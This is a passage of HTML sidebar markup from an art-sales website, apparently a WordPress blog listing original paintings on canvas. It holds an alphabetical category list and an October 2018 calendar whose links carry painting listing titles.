	<li class="cat-item cat-item-2079"><a href="https://originalartoncanvas.org/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://originalartoncanvas.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://originalartoncanvas.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://originalartoncanvas.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://originalartoncanvas.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://originalartoncanvas.org/category/sureal/" >sureal</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalartoncanvas.org/category/surreal/" >surreal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://originalartoncanvas.org/category/surrealism/" >surrealism</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalartoncanvas.org/category/surrealismac/" >surrealismac</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://originalartoncanvas.org/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalartoncanvas.org/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalartoncanvas.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://originalartoncanvas.org/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://originalartoncanvas.org/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalartoncanvas.org/category/swallows/" >swallows</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://originalartoncanvas.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://originalartoncanvas.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://originalartoncanvas.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://originalartoncanvas.org/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://originalartoncanvas.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://originalartoncanvas.org/category/swipe/" >swipe</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalartoncanvas.org/category/szorc/" >szorc</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://originalartoncanvas.org/category/tabernacle/" >tabernacle</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://originalartoncanvas.org/category/talitha/" >talitha</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://originalartoncanvas.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-8831"><a href="https://originalartoncanvas.org/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalartoncanvas.org/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://originalartoncanvas.org/category/tarkay/" >tarkay</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://originalartoncanvas.org/category/teanaway/" >teanaway</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://originalartoncanvas.org/category/telefono/" >teléfono</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://originalartoncanvas.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://originalartoncanvas.org/category/terence/" >terence</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://originalartoncanvas.org/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://originalartoncanvas.org/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://originalartoncanvas.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://originalartoncanvas.org/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalartoncanvas.org/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalartoncanvas.org/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://originalartoncanvas.org/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://originalartoncanvas.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://originalartoncanvas.org/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://originalartoncanvas.org/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://originalartoncanvas.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://originalartoncanvas.org/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://originalartoncanvas.org/category/thom/" >thom</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalartoncanvas.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://originalartoncanvas.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalartoncanvas.org/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://originalartoncanvas.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://originalartoncanvas.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-8701"><a href="https://originalartoncanvas.org/category/tiger/" >tiger-</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://originalartoncanvas.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://originalartoncanvas.org/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://originalartoncanvas.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://originalartoncanvas.org/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://originalartoncanvas.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://originalartoncanvas.org/category/tito/" >tito</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://originalartoncanvas.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalartoncanvas.org/category/tommervik/" >tommervik</a>
</li>
	<li class="cat-item cat-item-8756"><a href="https://originalartoncanvas.org/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://originalartoncanvas.org/category/tonal/" >tonal</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://originalartoncanvas.org/category/tonito/" >tonito</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://originalartoncanvas.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalartoncanvas.org/category/toothy/" >toothy</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://originalartoncanvas.org/category/tranquil/" >tranquil</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalartoncanvas.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalartoncanvas.org/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://originalartoncanvas.org/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://originalartoncanvas.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://originalartoncanvas.org/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://originalartoncanvas.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://originalartoncanvas.org/category/trujillo/" >trujillo</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://originalartoncanvas.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalartoncanvas.org/category/tucan/" >tucan</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://originalartoncanvas.org/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalartoncanvas.org/category/tulips/" >tulips</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://originalartoncanvas.org/category/tumut/" >tumut</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://originalartoncanvas.org/category/turchinskiy/" >turchinskiy</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://originalartoncanvas.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalartoncanvas.org/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://originalartoncanvas.org/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://originalartoncanvas.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://originalartoncanvas.org/category/twirl/" >twirl</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://originalartoncanvas.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalartoncanvas.org/category/tyneside/" >tyneside</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalartoncanvas.org/category/ubud/" >ubud</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalartoncanvas.org/category/ud83dudd35garden/" >ud83dudd35garden</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://originalartoncanvas.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://originalartoncanvas.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://originalartoncanvas.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://originalartoncanvas.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalartoncanvas.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalartoncanvas.org/category/uncorked/" >uncorked</a>
</li>
	<li class="cat-item cat-item-7971"><a href="https://originalartoncanvas.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://originalartoncanvas.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://originalartoncanvas.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://originalartoncanvas.org/category/uniquehomeart/" >uniquehomeart</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://originalartoncanvas.org/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalartoncanvas.org/category/unstretched/" >unstretched</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://originalartoncanvas.org/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://originalartoncanvas.org/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://originalartoncanvas.org/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalartoncanvas.org/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://originalartoncanvas.org/category/vadik/" >vadik</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://originalartoncanvas.org/category/vajravarahi/" >vajravarahi</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://originalartoncanvas.org/category/valdemar/" >valdemar</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://originalartoncanvas.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://originalartoncanvas.org/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://originalartoncanvas.org/category/valter/" >valter</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://originalartoncanvas.org/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-7635"><a href="https://originalartoncanvas.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://originalartoncanvas.org/category/vanwinkle/" >vanwinkle</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://originalartoncanvas.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-8411"><a href="https://originalartoncanvas.org/category/velazquez/" >velazquez</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://originalartoncanvas.org/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://originalartoncanvas.org/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://originalartoncanvas.org/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://originalartoncanvas.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://originalartoncanvas.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalartoncanvas.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://originalartoncanvas.org/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://originalartoncanvas.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalartoncanvas.org/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://originalartoncanvas.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://originalartoncanvas.org/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://originalartoncanvas.org/category/vigan/" >vigan</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://originalartoncanvas.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://originalartoncanvas.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://originalartoncanvas.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://originalartoncanvas.org/category/vinatage/" >vinatage</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://originalartoncanvas.org/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://originalartoncanvas.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://originalartoncanvas.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://originalartoncanvas.org/category/vintagestill/" >vintagestill</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://originalartoncanvas.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://originalartoncanvas.org/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalartoncanvas.org/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://originalartoncanvas.org/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://originalartoncanvas.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://originalartoncanvas.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://originalartoncanvas.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://originalartoncanvas.org/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://originalartoncanvas.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalartoncanvas.org/category/wahso/" >wahso</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalartoncanvas.org/category/walkway/" >walkway</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://originalartoncanvas.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalartoncanvas.org/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://originalartoncanvas.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalartoncanvas.org/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://originalartoncanvas.org/category/walters/" >walters</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalartoncanvas.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://originalartoncanvas.org/category/warrina/" >warrina</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalartoncanvas.org/category/washday/" >washday</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://originalartoncanvas.org/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://originalartoncanvas.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalartoncanvas.org/category/watcher/" >watcher</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://originalartoncanvas.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://originalartoncanvas.org/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalartoncanvas.org/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://originalartoncanvas.org/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalartoncanvas.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalartoncanvas.org/category/wealthy/" >wealthy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://originalartoncanvas.org/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://originalartoncanvas.org/category/website/" >website</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalartoncanvas.org/category/weidhofer/" >weidhofer</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://originalartoncanvas.org/category/weightless/" >weightless</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://originalartoncanvas.org/category/wenzel/" >wenzel</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://originalartoncanvas.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://originalartoncanvas.org/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-8580"><a href="https://originalartoncanvas.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://originalartoncanvas.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://originalartoncanvas.org/category/whitcomb/" >whitcomb</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://originalartoncanvas.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://originalartoncanvas.org/category/wifredo/" >wifredo</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalartoncanvas.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalartoncanvas.org/category/wilder/" >wilder</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://originalartoncanvas.org/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://originalartoncanvas.org/category/wilfredo/" >wilfredo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://originalartoncanvas.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://originalartoncanvas.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://originalartoncanvas.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalartoncanvas.org/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://originalartoncanvas.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalartoncanvas.org/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://originalartoncanvas.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://originalartoncanvas.org/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://originalartoncanvas.org/category/wodnitzky/" >wodnitzky</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://originalartoncanvas.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalartoncanvas.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://originalartoncanvas.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://originalartoncanvas.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://originalartoncanvas.org/category/wonnarray/" >wonnarray</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://originalartoncanvas.org/category/wooded/" >wooded</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://originalartoncanvas.org/category/woodley/" >woodley</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://originalartoncanvas.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalartoncanvas.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://originalartoncanvas.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://originalartoncanvas.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://originalartoncanvas.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://originalartoncanvas.org/category/wyland/" >wyland</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://originalartoncanvas.org/category/x908/" >x908</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalartoncanvas.org/category/x917/" >x917</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://originalartoncanvas.org/category/x918/" >x918</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://originalartoncanvas.org/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://originalartoncanvas.org/category/xenomorph/" >xenomorph</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://originalartoncanvas.org/category/xxxtentacion/" >xxxtentacion</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://originalartoncanvas.org/category/yannima/" >yannima</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://originalartoncanvas.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://originalartoncanvas.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://originalartoncanvas.org/category/yevgeniy/" >yevgeniy</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://originalartoncanvas.org/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://originalartoncanvas.org/category/yolande/" >yolande</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://originalartoncanvas.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://originalartoncanvas.org/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://originalartoncanvas.org/category/youn/" >youn</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://originalartoncanvas.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://originalartoncanvas.org/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://originalartoncanvas.org/category/zahra/" >zahra</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://originalartoncanvas.org/category/zamy/" >zamy</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalartoncanvas.org/category/zita/" >zita</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalartoncanvas.org/2018/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://originalartoncanvas.org/2018/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://originalartoncanvas.org/2018/10/01/" title="SCOTT ROHLFS Original Painting on Canvas Evil Deeds Pop Surrealism 2010
2 Creating An Original Painting Artist Martina Shapiro">1</a></td><td><a href="https://originalartoncanvas.org/2018/10/02/" title="Black White Abstract Painting Tutorials Techniques
Art Original Portrait Oil Painting Impressionism Girl cat on Canvas 24&#215;36">2</a></td><td><a href="https://originalartoncanvas.org/2018/10/03/" title="Landscape Painting Acrylic Paint Canvas Sponge Pallet Knife
Hand-painted Original Oil Painting art female nude Girl on canvas 30&#215;30">3</a></td><td><a href="https://originalartoncanvas.org/2018/10/04/" title="Art Original Impressionism Oil painting Portrait girl on canvas 24&#215;36
Original painting Landscape Oil on canvas 18&#215;24 by Anastasiya Kimachenko">4</a></td><td><a href="https://originalartoncanvas.org/2018/10/05/" title="Original PRITCHETT Signed Acrylic on Canvas/Depiction of Power Generation Plant
Pal Fried Original Oil On Canvas Painting Titled Nina">5</a></td><td><a href="https://originalartoncanvas.org/2018/10/06/" title="Marinus de Jongere Original Painting Oil on Canvas, Ships at Rotterdam Port
Oil painting original Art Impressionism Landscape boat on canvas 20&#215;24">6</a></td><td><a href="https://originalartoncanvas.org/2018/10/07/" title="Original Oil painting art Impressionism Landscape Cactus on canvas 20&#215;24
Wyland Original Oil on Canvas Artic Orcas- 32 x 44">7</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2018/10/08/" title="Peter Max-Liberty Head-Original Acrylic Painting On Canvas-18 X18 -Framed Art
Antique Late c19th Cent. Original Oil On Canvas American Impressionist Landscape">8</a></td><td><a href="https://originalartoncanvas.org/2018/10/09/" title="Steve Walker Original Painting, The Painters, Acrylic on Canvas, 48X36">9</a></td><td><a href="https://originalartoncanvas.org/2018/10/10/" title="ABSTRACT PAINTING LARGE ORIGINAL NUDE OIL ON CANVAS WALL ART 36X48 by LISA
Tranquil Falls Bob Ross style original oil painting on canvas">10</a></td><td><a href="https://originalartoncanvas.org/2018/10/11/" title="Original MAXWELL MAYS Oil PAINTING on Canvas Art Primitive FAMILY Portrait 1977
Vintage Original Oil Painting on Canvas Hillside Scenery Ornate Gold Frame">11</a></td><td><a href="https://originalartoncanvas.org/2018/10/12/" title="Oil painting original Art Impressionism Landscape ocean wave on canvas 20&#215;24
Hand-painted Original Oil Painting art female nude Girl on canvas 24&#215;36">12</a></td><td><a href="https://originalartoncanvas.org/2018/10/13/" title="James Downie Original Painting Oil on Canvas Church Street In Winter Free P&amp;P
Original Oil painting art Impressionism Landscape On Canvas 20&#215;24">13</a></td><td><a href="https://originalartoncanvas.org/2018/10/14/" title="Antique 19c Oil on Canvas Original Painting Portrait of Dog Vintage Signed 1859
James Downie Original Painting Oil on Canvas Snowy Winters Walk 16in Free P&amp;P">14</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2018/10/15/" title="Wahso Chan Elder Chinese Man Reading And Rooster Original Oil On Canvas Painting
Original Vintage 1950&#8217;s Oil on Canvas Guilford Ct. Douglas Kent Spencer&#8217;s Barn">15</a></td><td><a href="https://originalartoncanvas.org/2018/10/16/" title="Antique oil painting black and white rabbits with carrot original on canvas
Henk Bos (1901-1979) Original Painting on Canvas&#8217;Oranges&#8217;, 1960, Schwartz Gal">16</a></td><td><a href="https://originalartoncanvas.org/2018/10/17/" title="Impressive Original Oil on Canvas by Iraqi Artist Farooq Hassan (1939 -)
Budd Hopkins, Original Oil on Canvas, Abstract, Signed, circa 1960&#8217;s">17</a></td><td><a href="https://originalartoncanvas.org/2018/10/18/" title="Bob Ross Style Original Oil Painting Northern Lights on 24&#215;12 Inch Canvas
Vintage Original Oil Painting On Canvas Seascape W Seagulls By W. Dawson 42&#215;29">18</a></td><td><a href="https://originalartoncanvas.org/2018/10/19/" title="Antique Original Oil On Canvas Painting Artist Lazslo Neogrady Excellent
Peter Max Original Painting-Acrylic on Canvas-Signed, with Provenance &amp; COA">19</a></td><td><a href="https://originalartoncanvas.org/2018/10/20/" title="Oil painting original Art Impressionism Portrait nude girl on canvas 30x30inch
LARGE Abstract Painting Mid-Century Modern Style Original Oil On Canvas Fine Art">20</a></td><td><a href="https://originalartoncanvas.org/2018/10/21/" title="PORTRAIT OF A YOUNG GIRL STUNNING ORIGINAL 19th CENTURY OIL ON CANVAS PAINTING
Modern Abstract Oil Painting Contemporary Original Art on Canvas Ann Mikhail Art">21</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2018/10/22/" title="Original painting Oil on canvas 20&#215;16 CONTEMPORARY ART old town FISH surrealis
Oil painting original Art Impressionism Landscape ocean wave on canvas 20&#215;24">22</a></td><td><a href="https://originalartoncanvas.org/2018/10/23/" title="WOW ORIGINAL THING SKETCH ART By JOE SINNOTT on 11&#215;14 CANVAS(Ready to Hang)
Jubilee An Original Artwork On Canvas By A D Cook">23</a></td><td><a href="https://originalartoncanvas.org/2018/10/24/" title="Abstract Art Painting Demo Original By Shari Kreller
Original ROGER BROWN Winter Landscape Oil Painting on Canvas 20 x 16">24</a></td><td><a href="https://originalartoncanvas.org/2018/10/25/" title="Original 1980&#8217;s RARE Large Graffiti art on Canvas by LA Graff Legend Zender One
French scene original oil painting on canvas gorgeous by rivira 30 x 54 rare">25</a></td><td><a href="https://originalartoncanvas.org/2018/10/26/" title="Alexander Dzigurski Original Painting Oil On Canvas Signed Seascape Framed Art
LARGE Abstract Painting Mid-Century Modern Style Original Oil On Canvas Fine Art">26</a></td><td><a href="https://originalartoncanvas.org/2018/10/27/" title="Whimsical Reindeer Acrylic Painting Tutorial Live Christmas Canvas Art
Vtg Portrait Of A Russian Man Male Oil On Canvas Original Painting Realism Frame">27</a></td><td><a href="https://originalartoncanvas.org/2018/10/28/" title="Hand-painted Original Oil Painting art nude Girl and pigeon on canvas 30&#215;30
12&#215;16 original 1970 oil painting on canvas by F. Baker of Texas Bluebonnets">28</a></td>
